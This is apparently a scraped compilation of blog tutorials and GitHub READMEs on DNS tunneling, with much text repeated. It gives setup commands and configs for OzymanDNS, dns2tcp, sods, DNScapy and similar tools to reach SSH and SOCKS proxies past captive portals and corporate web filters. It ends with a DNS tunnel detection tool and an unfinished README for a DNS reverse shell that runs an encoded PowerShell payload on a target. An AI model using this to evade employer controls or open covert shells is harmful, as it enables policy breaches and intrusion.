why does DNS tunneling work, anyway? First, let's look at the two main environments where you'd be likely to use DNS tunneling: Captive portals and enterprise web filters.
Most captive portal systems (as found in coffee shops, hotels, airports) block all IP to external hosts until you've paid, accepted the terms of service, or enter a valid code that a customer service rep gives you. They often employ a transparent http proxy to redirect you to the captive portal's main interface, via meta refresh or HTTP 3xx redirect.
Most enterprise web-filters work by providing a SOCKS or HTTP proxy, and not allowing direct HTTP or HTTPS connections out from employees' workstations. If the content isn't allowed by the filter, the proxy returns an error message to the users.
Some hospitals I've visited use a hybrid of these technologies: employing both transparent proxies and web filtering. Generally, captive portal operators have very little recourse aside from banning you, if you get caught tunneling. People get fired for pulling these tricks with employers. As always: use this stuff wisely.
Now comes the fun part: DNS still works, more often than not, in both of these situations. To test it, try doing an nslookup on a popular domain. If it doesn't return a "private" RFC 1918 IP address (192.168.0.0/16, 172.16.0.0/12, 10.0.0.0/8), then there's a good chance DNS tunneling will work.
While you can't connect via UDP to any external servers, your computer can usually make requests against an internal DNS server all day long. When you tunnel via DNS, you are using a client program that encodes data into DNS requests, all of which are designed to go to the DNS server you configured earlier in this article.
Using many, many strange-looking DNS requests and responses, it is possible to have a completely DNS-encapsulated TCP session. A keen-eyed admin will notice the unusual amount of DNS requests. This is NOT a stealthy way to tunnel, and it can be easy to detect. I should note that this can make things very, very slow, but I was getting surprisingly fast speeds at the local Starbucks Coffee last week:

The first and hardest part for any of us, is getting our "server" (at home, co-located, or what have you) set up as an authoritative name server for a subdomain. It's also necessary that DNS traffic (UDP Port 53) can get to your server. You'll have to configure that in your own firewall (at home) or check it with your provider. In my case, I'm running this in my DMZ with external-facing IP addresses and no firewall rules running on the router itself. I'm using no-ip.org for dynamic DNS to my home environment.

To add a subdomain name server, first you have to buy a domain and have primary nameservers. Most registrars allow you to fiddle with your DNS. For example, Godaddy's "Total DNS control" panel allows you to easily add a sub-domain name server. In this example, I'm editing kc-2600.com and adding a subdomain of "tunnel" and pointing its name server record to my dynamic DNS. If you have a static IP, you can specify this as well.

I did something similar on ZoneEdit:

This really is the hardest part. Once you do this, you have to wait a while for the record to propagate to the root servers. But then, you're home-free. All of the tools I'm about to introduce you to will work just fine once you have your own authoritative subdomain nameserver record.
Of all the tools I tried to get working, Dan Kaminsky's OzymanDNS was the only one I could find that actually works for Windows. Maybe there are others out there (link to them in the comments!) but I didn't find any at a glance. Also, Doxpara seems to be down, so here's a mirror of the source package for Linux/Unix/BSD/OS X.
This is generally okay, because OzymanDNS is a fine solution in and of itself, even if it hasn't been updated in five years or so. OzymanDNS server runs fine on Mac OS X, Linux, and BSD. It's all in perl, and heck, it might even work under cygwin on Windows. I haven't bothered trying. I'm using Linux as my server for ozymanDNS.
I did have to perform the following actions before OzymanDNS would run:
sudo perl -MCPAN -e install Net::DNS
sudo perl -MCPAN -e install MIME:Base32
This installs the DNS and Base32 perl modules that Kaminsky's scripts need.

Next, keep in mind the name you chose for your subdomain name server if you followed along in Part 1. You'll need that here. SSH to your server and start ozymanDNS. Keep in mind you'll need to leave this process running while you're on the road. I launched it inside a GNU Screen session so that it could run in the background and I could re-attach to it when I want to. The syntax is:
sudo ./nomde.pl -i [your external-facing IP] [your subdomain name]

Someone made executables of these tools for Windows. You can download the Windows version of OzymanDNS (as well as putty and some DLLs) here. I recommend copying the DLLs and droute.exe into your path somewhere, like C:\Windows\System32 for example.
Once you're on the road and need to tunnel, configure putty. Click the screen shots below for full size.
Connection/Proxy, select the "Local" radio button, the "Consider proxying local host connections" check box, and enter "droute -r [DNS Server] sshdns.[your subdomain]" as shown below. DNS server should probably be whatever DNS server you were assigned via DHCP (use "ipconfig /all" from a command window) - I really don't know why you need something prefixed to your subdomain for ozymanDNS to work, but I always use "sshdns".
Switch to the Connection/SSH option in the configuration tree and enable compression.

Next, set up a Dynamic tunnel on port 8080 (or whatever you want) as displayed below. Then finally go back up to "Session"and connect to Localhost port 22. Since this is a lot of work, I'd advise you to type something like "tunnel" into the "Saved Session" box, and save it. This will save you a lot of hassle down the line.

If all goes well, you'll be prompted to verify the SSH key for the connection, and then be allowed to log in. You'll also have a working Dynamic SOCKS tunnel thanks to this session. Again, I should remind you that this method of tunneling can be slow by nature of how DNS works. Tunneling more traffic over it, via SSH tunneling will be even slower. We try to mitigate that with Compression above, but it only helps so much.


Now, configure Firefox to use the dynamic proxy. Tools/Options, Advanced, Network, Connection Settings. Use localhost for the SOCKS proxy host, and set the port to the one you configured in Putty.

The final test is to make sure that we are actually going through the tunnel. I chose the old standby WhatIsMyIP.org.

I won't cover using ozymandns under Linux or BSD, but it works well enough. Use this on the client end to get a dynamic SOCKS proxy on port 8080.
ssh -D 8080 -o ProxyCommand="/path/to/droute.pl -r [DNS Server] sshdns.[your subdomain]" user@localhost
In the third part of this series, I'll cover using DNS2TCP on unix-like operating systems. DNS2TCP is not written in perl. It's a set of small C programs. It can tunnel multiple types of traffic, as opposed to OzymanDNS which is designed to be used as a Proxy Command for SSH.
Compiling is straight-forward once you download it. This worked on all platforms I tried it on, which includes Ubuntu Linux, OpenBSD, and Mac OS X.
$ tar xvfz dns2tcp-0.4.3.tar.gz
$ cd dns2tcp-0.4.3
$ ./configure
$ make
$ sudo make install
Assuming that you have a valid subdomain nameserver (as outlined in part 1), you just need to edit the configuration file for the "dns2tcpd" server. There's an example file "server/dns2tcpdrc" in the archive that I've modified. Of particular note, make sure to change the "listen" line to 0.0.0.0 or your ethernet interface's IP address. The default configuration will not work because it listens only on localhost. Also, make sure that the "domain" line matches your subdomain. Finally, you must make sure that the chroot directory exists. This is where dns2tcp caches its data. The "ressource" lines are intentionally mis-spelled. The author of this tool lacks proper English grammar skills. That's okay, just keep it in mind. "ressource" lines have the format:
ressources = [resname]:[ip]:[port], ...
My config looks like this, for Squid and SSH:
# config file
listen = 0.0.0.0
port = 53
user=nobody
chroot = /var/empty/dns2tcp/
domain = l33t.h-i-r.net
ressources = ssh:127.0.0.1:22 , proxy:127.0.0.1:3128
Then, run it as follows:
$ sudo dns2tcpd -f /path/to/dns2tcpdrc
or, if you wish to also run it in the foreground for use in a screen session, add the -F flag:
$ sudo dns2tcpd -F -f /path/to/dns2tcpdrc
That's it for the server side.
Now, on the client end, compile and install dns2tcp as well. Configure the "dns2tcprc" file. Unfortunately, it can only be configured with one "ressource" at a time. I am going to use SSH with dynamic proxy again.
#
# configuration :
#
domain = l33t.h-i-r.net
ressource = ssh
local_port = 2222
debug_level=1
I've found that this tunnel software can take a while to fully work. Sometimes up to five minutes. Once it catches on for the first time, though, it seems much more stable and quick than OzymanDNS on the same platforms. Launch it like this:
$ dns2tcpc -f /path/to/dns2tcprc [DNS Server]
Where DNS Server is a DNS server you can access, and probably should be the one you were issued by DHCP.
Activate the SSH tunnel from the CLI:
$ ssh -C -p 2222 -D8080 user@localhost
In the screen shot below, you can see both the SSH session and the dns2tcp client window open.

Again, configure Firefox to use the dynamic port you specified above as the proxy on localhost.

After this, you should be in action!
Heyoka is a Windows-only tool, supposedly with some interesting stealth technology. The binary is both the server and the client, and it can tunnel any TCP connection to localhost (a listening VNC, RDP, Squid, or COPSSH server, for example). I tested it without using any of its advanced features, and it works. I used WinXP home in my lab as the server, and Windows 7 on my Macbook as the client. I had to spawn an administrator command shell on Win7 to get it to run. YMMV.
Most captive portal systems (as found in coffee shops, hotels, airports) block all IP to external hosts until you've paid, accepted the terms of service, or enter a valid code that a customer service rep gives you. They often employ a transparent http proxy to redirect you to the captive portal's main interface, via meta refresh or HTTP 3xx redirect.
Most enterprise web-filters work by providing a SOCKS or HTTP proxy, and not allowing direct HTTP or HTTPS connections out from employees' workstations. If the content isn't allowed by the filter, the proxy returns an error message to the users.
Some hospitals I've visited use a hybrid of these technologies: employing both transparent proxies and web filtering. Generally, captive portal operators have very little recourse aside from banning you, if you get caught tunneling. People get fired for pulling these tricks with employers. As always: use this stuff wisely.
Now comes the fun part: DNS still works, more often than not, in both of these situations. To test it, try doing an nslookup on a popular domain. If it doesn't return a "private" RFC 1918 IP address (192.168.0.0/16, 172.16.0.0/12, 10.0.0.0/8), then there's a good chance DNS tunneling will work.
While you can't connect via UDP to any external servers, your computer can usually make requests against an internal DNS server all day long. When you tunnel via DNS, you are using a client program that encodes data into DNS requests, all of which are designed to go to the DNS server you configured earlier in this article.
The flow of data looks like this:
1) Your SSH client (or other application) sends data to the listening TCP port for the tunnel program
2) The tunnel program makes a DNS request for your tunnel subdomain to the private DNS server.
3) The private DNS server asks a root server for the authoritative NS record
4) The root server replies with the home server's address
5) The Private DNS server passes your DNS request to the home server
6) The home server acts on the data, tunneling traffic
7) The home server receives the TCP responses
8) The home server encodes the response data in a DNS reply packet
9) The DNS reply is sent to the private DNS server
10) The private DNS server passes the response to your DNS tunneling client
11) The tunneling client decodes this data and passes it to your client application
The first and hardest part for any of us, is getting our "server" (at home, co-located, or what have you) set up as an authoritative name server for a subdomain. It's also necessary that DNS traffic (UDP Port 53) can get to your server. You'll have to configure that in your own firewall (at home) or check it with your provider. In my case, I'm running this in my DMZ with external-facing IP addresses and no firewall rules running on the router itself. I'm using no-ip.org for dynamic DNS to my home environment.
To add a subdomain name server, first you have to buy a domain and have primary nameservers. Most registrars allow you to fiddle with your DNS. For example, Godaddy's "Total DNS control" panel allows you to easily add a sub-domain name server. In this example, I'm editing kc-2600.com and adding a subdomain of "tunnel" and pointing its name server record to my dynamic DNS. If you have a static IP, you can specify this as well.
I did something similar on ZoneEdit:

This really is the hardest part. Once you do this, you have to wait a while for the record to propagate to the root servers. But then, you're home-free. All of the tools I'm about to introduce you to will work just fine once you have your own authoritative subdomain nameserver record.
Of all the tools I tried to get working, Dan Kaminsky's OzymanDNS was the only one I could find that actually works for Windows. Maybe there are others out there (link to them in the comments!) but I didn't find any at a glance. Also, Doxpara seems to be down, so here's a mirror of the source package for Linux/Unix/BSD/OS X.
This is generally okay, because OzymanDNS is a fine solution in and of itself, even if it hasn't been updated in five years or so. OzymanDNS server runs fine on Mac OS X, Linux, and BSD. It's all in perl, and heck, it might even work under cygwin on Windows. I haven't bothered trying. I'm using Linux as my server for ozymanDNS.
I did have to perform the following actions before OzymanDNS would run:
sudo perl -MCPAN -e install Net::DNS
sudo perl -MCPAN -e install MIME:Base32
This installs the DNS and Base32 perl modules that Kaminsky's scripts need.
Next, keep in mind the name you chose for your subdomain name server if you followed along in Part 1. You'll need that here. SSH to your server and start ozymanDNS. Keep in mind you'll need to leave this process running while you're on the road. I launched it inside a GNU Screen session so that it could run in the background and I could re-attach to it when I want to. The syntax is:
sudo ./nomde.pl -i [your external-facing IP] [your subdomain name]

Someone made executables of these tools for Windows. You can download the Windows version of OzymanDNS (as well as putty and some DLLs) here. I recommend copying the DLLs and droute.exe into your path somewhere, like C:\Windows\System32 for example.
Once you're on the road and need to tunnel, configure putty. Click the screen shots below for full size.
Connection/Proxy, select the "Local" radio button, the "Consider proxying local host connections" check box, and enter "droute -r [DNS Server] sshdns.[your subdomain]" as shown below. DNS server should probably be whatever DNS server you were assigned via DHCP (use "ipconfig /all" from a command window) - I really don't know why you need something prefixed to your subdomain for ozymanDNS to work, but I always use "sshdns".
Switch to the Connection/SSH option in the configuration tree and enable compression.
Next, set up a Dynamic tunnel on port 8080 (or whatever you want) as displayed below. Then finally go back up to "Session"and connect to Localhost port 22. Since this is a lot of work, I'd advise you to type something like "tunnel" into the "Saved Session" box, and save it. This will save you a lot of hassle down the line.
If all goes well, you'll be prompted to verify the SSH key for the connection, and then be allowed to log in. You'll also have a working Dynamic SOCKS tunnel thanks to this session. Again, I should remind you that this method of tunneling can be slow by nature of how DNS works. Tunneling more traffic over it, via SSH tunneling will be even slower. We try to mitigate that with Compression above, but it only helps so much.
Now, configure Firefox to use the dynamic proxy. Tools/Options, Advanced, Network, Connection Settings. Use localhost for the SOCKS proxy host, and set the port to the one you configured in Putty.
The final test is to make sure that we are actually going through the tunnel. I chose the old standby WhatIsMyIP.org.

I won't cover using ozymandns under Linux or BSD, but it works well enough. Use this on the client end to get a dynamic SOCKS proxy on port 8080.
ssh -D 8080 -o ProxyCommand="/path/to/droute.pl -r [DNS Server] sshdns.[your subdomain]" user@localhost
In the third part of this series, I'll cover using DNS2TCP on unix-like operating systems. DNS2TCP is not written in perl. It's a set of small C programs. It can tunnel multiple types of traffic, as opposed to OzymanDNS which is designed to be used as a Proxy Command for SSH.
Compiling is straight-forward once you download it. This worked on all platforms I tried it on, which includes Ubuntu Linux, OpenBSD, and Mac OS X.
$ tar xvfz dns2tcp-0.4.3.tar.gz
$ cd dns2tcp-0.4.3
$ ./configure
$ make
$ sudo make install
Assuming that you have a valid subdomain nameserver (as outlined in part 1), you just need to edit the configuration file for the "dns2tcpd" server. There's an example file "server/dns2tcpdrc" in the archive that I've modified. Of particular note, make sure to change the "listen" line to 0.0.0.0 or your ethernet interface's IP address. The default configuration will not work because it listens only on localhost. Also, make sure that the "domain" line matches your subdomain. Finally, you must make sure that the chroot directory exists. This is where dns2tcp caches its data. The "ressource" lines are intentionally mis-spelled. The author of this tool lacks proper English grammar skills. That's okay, just keep it in mind. "ressource" lines have the format:
ressources = [resname]:[ip]:[port], ...
My config looks like this, for Squid and SSH:
# config file
listen = 0.0.0.0
port = 53
user=nobody
chroot = /var/empty/dns2tcp/
domain = l33t.h-i-r.net
ressources = ssh:127.0.0.1:22 , proxy:127.0.0.1:3128
Then, run it as follows:
$ sudo dns2tcpd -f /path/to/dns2tcpdrc
or, if you wish to also run it in the foreground for use in a screen session, add the -F flag:
$ sudo dns2tcpd -F -f /path/to/dns2tcpdrc
That's it for the server side.
Now, on the client end, compile and install dns2tcp as well. Configure the "dns2tcprc" file. Unfortunately, it can only be configured with one "ressource" at a time. I am going to use SSH with dynamic proxy again.
#
# configuration :
#
domain = l33t.h-i-r.net
ressource = ssh
local_port = 2222
debug_level=1
I've found that this tunnel software can take a while to fully work. Sometimes up to five minutes. Once it catches on for the first time, though, it seems much more stable and quick than OzymanDNS on the same platforms. Launch it like this:
$ dns2tcpc -f /path/to/dns2tcprc [DNS Server]
Where DNS Server is a DNS server you can access, and probably should be the one you were issued by DHCP.
Activate the SSH tunnel from the CLI:
$ ssh -C -p 2222 -D8080 user@localhost
In the screen shot below, you can see both the SSH session and the dns2tcp client window open.
Again, configure Firefox to use the dynamic port you specified above as the proxy on localhost.
After this, you should be in action!
DNS Tunneling has been around since at least 2005. At least that's when I first heard about it. In the last 5 years, there have been many tools written to leverage this infrastructure vulnerability. The ones I touched on are but a few. I wanted the ability to demonstrate a working SSH tunnel via DNS, from all major operating systems. To that end, I couldn't find any one tool that worked great on all my favorites. For example: OzymanDNS won't run on OpenBSD without completely re-compiling perl in an arguably insecure configuration. It just so happens that dns2tcp works on pretty much everything except for Windows. Still, there are others out there that might be worth looking at. Here are a few:
DNSCat is a nifty, minimal tool that acts kind of like netcat, only over DNS. For some reason, I couldn't get OS X to play nicely with it, despite the fact that it looked like it wanted to work. Also, the "server" would occasionally bail out to to the shell again, so I often found myself wrapping it in a "while true" one-liner shell script loop on the server end. Using the client on OpenBSD seemed to work great, as seen in this screen shot I took. The "server" activity is in the window on the right. Ron gets props for some other fun stuff, too, such as weaponizing DNScat as a metasploit framework payload. This tool, combined with netcat or stunnel, could prove to be quite flexible, I think.
I didn't get to play with NSTX, but it looks like a linux-only affair. I don't run Linux on my laptop, so it'd have been difficult to test in the field.
FROM:
DNS Tunneling Series:
Part 1: Intro and Nameserver setup
Part 2: Windows Clients (using ozymandns)
Part 3: Linux, BSD and Mac OS X clients (using DNS2TCP)
Part 1: Intro and Nameserver setup
Part 2: Windows Clients (using ozymandns)
Part 3: Linux, BSD and Mac OS X clients (using DNS2TCP)
Part 4: Honorable mention
-------
Socket over DNS tunnel http://listincomprehension.com/2009/1…
-------
Socket over DNS tunnel http://listincomprehension.com/2009/1…
WHAT IS IT?
sods is a socket over dns server that uses the DNS to tunnel data. sods includes a small, portable client (sdt) and ds, a utility to scan for DNS servers that support recursion.
The protocol is interoperable with OzymanDNS (http://lmgtfy.com/?q=OzymanDNS).
WHAT DO I NEED TO BUILD IT?
Not much.
sods has been built on Ubuntu Linux, Maemo, OpenWRT, Mac OS X and Solaris.
HOW DO I BUILD IT?
Server
cd sods
./configure
# adjust the Makefile
make
Client
cd sdt
./configure
# adjust the Makefile
make
HOW DO I RUN IT?
# In the sods directory
sudo ./sods -vvvv -d /tmp -L 127.0.0.1:22 a.example.com # if you have an SSH server on localhost

# In the sdt directory
ssh -o ProxyCommand="./sdt -r 127.0.0.1 sshdns.a.example.com" 127.0.0.100

# As a TCP proxy
./sdt p 23233 -r 127.0.0.1 sshdns.a.example.com
ssh -p 23233 localhost # for OpenSSH
The sods client works best with GNU screen installed on your shell server (see the scripts directory for an example of a script to reconnect if the connection is dropped).
WHY WOULD I WANT TO USE IT?
sods is tiny, easily ported and fast. Well, sort of fast, for a tunnel going over DNS. Which means not really very fast.
sods has a few tricks to get around network limitations.
Some ways to use sods:
- use of gated internet access that allow DNS queries, like those found in airports, coffee shops, restaurants and hotels, when you just need quick SSH access
- to bypass firewall port or proxy filtering and snooping
- penetration testing: bypass strict access controls on outgoing connections on secure networks
- have fun with anyone doing traffic analysis on your network usage
FEATURES
- use TXT, CNAME or NULL records to encapsulate data
- supports multiple forwarded sessions (use multiple "-L" option)
- round robin packets between name servers
- bounce connections off of public recursive name servers (-r random)
- dynamic backoff/throttling of client
- client can use be used as a pipe (for OpenSSH) or as a TCP proxy (for other ssh clients)
from https://github.com/msantos/sods
-----
To Detect The DNS Tunnel C&C Communication.
利用DNS隧道进行隐蔽通信和远程控制

-----
To Detect The DNS Tunnel C&C Communication.
DNSTunnelDetectTools
To Detect The DNS Tunnel C&C Communication
DNS隧道通信检测工具
- 作者:挖洞的土拨鼠
- 版本:V1.0.1
- 联系:WeChat-Number -> cr1914518025
使用手册--使用于V1.0.1版本
python DNSTunnelDetect.py -i eth1
依赖库安装
sudo pip install pypcap
sudo pip install dpkt
from https://github.com/cisp/DNSTunnelDetectTools
-------
A Perl script to run a DNS tunneling server http://www.splitbrain.org/blog/2008-1…
====== Installation ======
These scripts provide a way to setup a DNS Tunnel. They are based on Dan Kaminski's
OzymanDNS scripts.
Read more at
http://www.splitbrain.org/blog/2008-11/02-dns_tunneling_made_simple
===== DNS Side =====
Delegate a subdomain nameserver to the server that will run dnstunneld like this:
server.example.com. IN NS ns.example.com.
ns.example.com. IN A 123.123.123.123
Note: You can not use a server that has already running a nameserver on the external
interface, because we need to use port 53.
===== Server Side =====
- put the dnstunneld* scripts to /opt/dnstunnel
- edit the variables in /opt/dnstunnel/dnstunneld.wrapper
- link /opt/dnstunnel/dnstunneld.init to /etc/init.d/dnstunneld
- enable the init script in the apropriate runlevels
- run /etc/init.d/dnstunneld start
===== Client Side =====
- copy the dnstunnelc script somewhere in your PATH (eg. /usr/local/bin)
- Setup an SSH tunnel using the script as Proxy:
ssh -C -o ProxyCommand="dnstunnel sshdns.server.example.com" user@localhost
from https://github.com/splitbrain/dnstunnel
-------
DNS Tunneling made easy
 Yesterday I came across a technique to tunnel any traffic through the DNS protocol: All the packages you send are base32 encoded and prepended as the hostname of a DNS lookup request. A specially prepared DNS server will then forward your packages and reply with TXT answers.
What is it good for? It's an interesting way to hide your traffic. Cory Doctorow wrote about it in Little Brother for example. But it can also be used to sneak into certain public hotspots which are protected by HTTP redirections only. Those hotspots will allow web traffic to some few restricted websites (or some login page) only, but often allow all DNS traffic. It should also work to circumvent restrictive company firewalls.
I googled for implementations and came across two.
One is NSTX which makes use of the tun device support in Linux. This seems to be an excellent choice when you plan to use DNS tunneling on a regular basis.
The second option are some Perl scripts by Dan Kaminsky included in his OzymanDNS scripts. These are better fitted for the occasional use and easier to set up IMHO.
Those scripts can be combined with SSH to tunnel arbitrary traffic and there's an excellent documentation how to do that at dnstunnel.de.
However I found those scripts to be a bit messy and some things simply didn't work. They also contained code that was unrelated to DNS tunneling traffic.
I spent some hours to clean up the OzimanDNS scripts by doing the following things:
Yesterday I came across a technique to tunnel any traffic through the DNS protocol: All the packages you send are base32 encoded and prepended as the hostname of a DNS lookup request. A specially prepared DNS server will then forward your packages and reply with TXT answers.
What is it good for? It's an interesting way to hide your traffic. Cory Doctorow wrote about it in Little Brother for example. But it can also be used to sneak into certain public hotspots which are protected by HTTP redirections only. Those hotspots will allow web traffic to some few restricted websites (or some login page) only, but often allow all DNS traffic. It should also work to circumvent restrictive company firewalls.
I googled for implementations and came across two.
One is NSTX which makes use of the tun device support in Linux. This seems to be an excellent choice when you plan to use DNS tunneling on a regular basis.
The second option are some Perl scripts by Dan Kaminsky included in his OzymanDNS scripts. These are better fitted for the occasional use and easier to set up IMHO.
Those scripts can be combined with SSH to tunnel arbitrary traffic and there's an excellent documentation how to do that at dnstunnel.de.
However I found those scripts to be a bit messy and some things simply didn't work. They also contained code that was unrelated to DNS tunneling traffic.
I spent some hours to clean up the OzimanDNS scripts by doing the following things:
-
fixed code indention
-
fixed most warnings with
use warnings
-
fixed bugs (like non working listen option in the daemon, or the messed up resolver settings in the client)
-
cleaned usage notices
-
renamed some option switches (was needed to avoid name collisions)
-
removed all unneeded code (like storing data in the DNS server) – less code, less potential flaws
-
added privilege dropping after opening port 53
-
added init scripts
You can download the whole thing here: dnstunnel.tgz
Read on for a quick guide how to use it.
Setting up a DNS Tunnel Web-Proxy
The goal is to use SSH's builtin Socks proxy to be used with Firefox to tunnel all traffic through DNSrequests only.
Here's what you need:
-
The tarball above
-
Control over a DNS server
-
If you run your own – good, but see below
-
Maybe your ISP gives you enough control in a WebGUI1)
-
Ask at dnstunnel.de for a free setup
-
A server to set up the daemon
-
It can not already run an external DNS service
-
You need to have root access
-
Perl, a bunch of Perl modules, screen, SSH
-
Some Unix and DNS knowledge helps as well

DNS Setup
For making DNS tunneling work we'll setup our own DNS server that has to be authoritative for a given (sub)domain. Let's assume we have our own root server running at www.example.comusing the IP 123.123.123.123. That box also will run our tunnel daemon. Our new subdomain for DNS tunneling should be tunnel.example.com.
This means we have to setup DNS delegation for that subdomain on the nameserver that is responsible for example.com. In Bind this can be done using something like this:
tunnel.example.com. IN NS www.example.com.
www.example.com. IN A 123.123.123.123
All DNS requests for *.tunnel.example.com will now go to the IP 123.123.123.123.
Server Setup
On to the server at www.example.com. Here you should install a few needed software packages first. The following should suffice on Debian:
#> apt-get install screen libnet-dns-perl libmime-base32-perl
Edit the config at the top of the dnstunneld.wrapper' script. Eg. if you're running a caching DNS on the local interface you may want to bind the tunnel server to the external interface explicitly. You also may want to specify the user and group the daemon will run as. Run dnstunneld without arguments to get a list of possible options.
Here's an example:
DNSHOST="tunnel.example.org"
REPLYIP="127.0.0.1"
OPTIONS="-l 123.123.123.123 -u nobody -g nogroup"
Now link the init script and start the server
#> ln -s /opt/dnstunnel/dnstunneld.init /etc/init.d/dnstunneld
#> /etc/init.d/dnstunneld start
A DNS lookup for foo.tunnel.example.com should now return 127.0.0.1.
Client Setup
On the laptop, we need libnet-dns-perl and libmime-base32-perl again. Then copy the dnstunnelc script somewhere in your PATH. I suggest /usr/local/bin/.
To test the connection let's try to login via SSH using the tunnel client as proxy:
$> ssh -C -o ProxyCommand="dnstunnelc -v sshdns.tunnel.example.com" you@localhost
Notice the sshdns bit? The tunnel daemon will only answer with tunnel replies when this is set. You can change the name on the server with the -f option. The secrecy of the DNS name is the only “authentication” for the tunnel it self, so choose wisely.
Of course the access to the box behind the tunnel is protected by the usual SSH mechanisms. Notice the use of localhost? That localhost refers to the tunnel server of course, because when SSH arrives at the end of the tunnel it is localhost already.
Now if everything works, you can use SSH to open a Socks proxy:
$> ssh -D 8000 -N -C -o ProxyCommand="dnstunnelc sshdns.tunnel.example.com" you@localhost
Refer to my Conference WiFi Security article on how to set it up with Firefox.
Run the dnstunnelc script without any arguments to learn about a few more options. It has some interesting mechanisms to spread your DNS requests over many DNS servers.
PS: Circumventing access restrictions with this method might be illegal depending on where and what for you use it. Use it at your own risk.
---------------A tool similar to netcat, but tunneled over DNS.
dns_tunnel
A program to tunnel data between a server and a client using DNS protocol and UDP sockets.
Examples
The server takes listening address and port as parameters: ./server and the client takes the server address and port as parameters: ./client
The tool will be used like netcat, except that there will be separate binaries for the server and the client. An example usage on localhost for linux could be for example:
$./server 127.0.0.1 53 > file &
$cat file | ./client 127.0.0.1 53
or the other way around:
$cat file | ./server 127.0.0.1 53 &
$./client 127.0.0.1 53 > file
------Automatically exported from code.google.com/p/dnscapy.
DNScapy (unofficial mirror)
Automatically exported from code.google.com/p/dnscapy
DNScapy is a DNS tunneling tool. The code is very light and written in Python. It includes a server and a client. The server can handle multiple clients.
DNScapy creates a SSH tunnel through DNS packets. SSH connection, SCP and proxy socks (SSH -D) are supported. You can use CNAME records or TXT records for the tunnel. The default mode is RAND, which uses randomly both CNAME and TXT.
DNScapy uses Scapy (http://www.secdev.org/scapy) for DNS packet forging and for his network automaton API.
DNScapy is still under development. The current version is 0.99b and seems to work pretty well. Feel free to clone and test it !
Software Requirements
Python >= 2.6
Scapy >= 2.1-dev (2.2 recommended)
Openssh
Linux (should work on Windows with some minor changes)
Note : once scapy is installed you have to patch a missing import.
Edit the file supersocket.py (located for example on /usr/local/lib/python2.6/dist-packages/scapy/supersocket.py)
Add the line: from scapy.packet import Padding
Hardware Requirements
To make a real DNS tunnel, you will need:
a client, typically a computer on a restricted network
a server, typically a computer with a full acces to Internet
a domain name (e.g. mydomain.com ) and an access on the configuration of its DNS server in order to delegate a zone (e.g. tunnel.mydomain.com) to your tunneling server
You can find further informations on how to delegate a DNS zone on websites like http://dnstunnel.de/ Howto
Here is a very short guide:
On the server:
sudo python dnscapy_server.py [DELEGATED_ZONE_NAME] [EXTERNAL_IP_ADDR]
On the client:
ssh -o ProxyCommand="sudo python dnscapy_client.py [DELEGATED_ZONE_NAME] [IP_ADDR_OF_CLIENT_DNS]" yourlogin@localhost
help and options:
./dnscapy_client.py -h ./dnscapy_server.py -h
It will not work if both client and server are on localhost. If you want to test it on the same computer I suggest to use a virtual machine. Why making a DNS tunnel ?
Because in most cases a security policy takes care of HTTP and forgets DNS. Let's consider two common situations:
You are not able to access to a specific website because of a HTTP proxy.
You are not be able to connect to a Hotspot because of a firewall that redirects HTTP requests of non-authenticated users.
In general, nothing is done to control the DNS resolution. Therefore you can break the two previous restrictions by making a DNS tunnel.
DISCLAIMER: We are not responsible at all for misuse of DNScapy. Bypassing a security policy is forbidden. Please use DNScapy only for test purposes in order to detect potential security holes in your own network. Why a SSH tunnel through DNS ?
The idea of encapsulating SSH in DNS comes from OzymanDNS, a DNS tunneling tool written in Perl (http://dankaminsky.com/2004/07/29/51/)
The reasons of this choice are:
SSH encrypts the data. Whatever passed through the tunnel will remain secret.
You will be able to do whatever you want on the tunneling server (ie your remote computer)
Secured file transfer is provided by scp
You can surf on Internet with the connection of the tunneling server thanks to a proxy SOCKS provided by ssh -D
Known bugs
When doing a scp the speed indicator is wrong
When the client ends the SSH connection, the DNS tunnel remains established few seconds and an error message appears (timeout)
A DNS packet contains only a tiny amount of data. Don't be surprised if the speed of the connection is VERY LOW
Copyright and license
DNScapy is a free software protected by the GNU GPL v3 license. DNScapy was created during a pedagogic project by:
Pierre Bienaimé
Pascal Mazon
Do not hesitate to ask questions on the Google Group (http://groups.google.com/group/dnscapy)
--------
https://briteming.blogspot.com/2019/07/dns-dnscat2.html (dns tunnel程序-dnscat2)
----------
DNS-Shell is an interactive Shell over DNS channel.
DNS-shell
DNS-Shell is an interactive Shell over DNS channel. The server is Python based and can run on any operating system that has python installed, the payload is an encoded PowerShell command.
Understanding DNS-Shell
The Payload is generated when the sever script is invoked and it simply utilizes nslookup to perform the queries and query the server for new commands the server then listens on port 53 for incoming communications, once payload is executed on the target machine the server will spawn an interactive shell.
Once the channel is established the payload will continously query the server for commands if a new command is entered, it will execute it and return the result back to the server.
Using DNS-Shell
Running DNS-Shell is relatively simple
DNS-Shell supports two mode of operations direct and recursive modes:
- Perform a git clone from our DNS-shell Github page
